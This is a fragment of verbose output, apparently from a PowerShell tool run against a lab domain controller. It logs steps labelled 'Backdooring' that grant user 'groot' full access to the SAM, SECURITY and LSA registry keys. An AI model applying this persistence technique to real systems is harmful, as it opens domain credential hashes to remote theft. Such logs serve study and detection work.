 VERBOSE: [earth-dc.marvel.local : SYSTEM\CurrentControlSet\Control\Lsa\GBG] Applying Trustee to new Ace
VERBOSE: [earth-dc.marvel.local : SYSTEM\CurrentControlSet\Control\Lsa\GBG] Calling SetSecurityDescriptor on the key with the newly created Ace
VERBOSE: [earth-dc.marvel.local : SYSTEM\CurrentControlSet\Control\Lsa\GBG] Backdooring completed for key
VERBOSE: [earth-dc.marvel.local : SECURITY] Backdooring started for key
VERBOSE: [earth-dc.marvel.local : SECURITY] Creating ACE with Access Mask of 983103 (ALL_ACCESS) and AceFlags of 2 (CONTAINER_INHERIT_ACE)
VERBOSE: [earth-dc.marvel.local : SECURITY] Creating the trustee WMI object with user 'groot'
VERBOSE: [earth-dc.marvel.local : SECURITY] Applying Trustee to new Ace
VERBOSE: [earth-dc.marvel.local : SECURITY] Calling SetSecurityDescriptor on the key with the newly created Ace
VERBOSE: [earth-dc.marvel.local : SECURITY] Backdooring completed for key
VERBOSE: [earth-dc.marvel.local : SAM\SAM\Domains\Account] Backdooring started for key
VERBOSE: [earth-dc.marvel.local : SAM\SAM\Domains\Account] Creating ACE with Access Mask of 983103 (ALL_ACCESS) and AceFlags of 2 (CONTAINER_INHERIT_ACE)
VERBOSE: [earth-dc.marvel.local : SAM\SAM\Domains\Account] Creating the trustee WMI object with user 'groot'
VERBOSE: [earth-dc.marvel.local : SAM\SAM\Domains\Account] Applying Trustee to new Ace
VERBOSE: [earth-dc.marvel.local : SAM\SAM\Domains\Account] Calling SetSecurityDescriptor on the key with the newly created Ace
VERBOSE: [earth-dc.marvel.local : SAM\SAM\Domains\Account] Backdooring completed for key
VERBOSE: [earth-dc.marvel.local] Backdooring completed for system
ComputerName BackdoorTrustee
------------ ---------------
earth-dc.marvel.local MARVEL\groot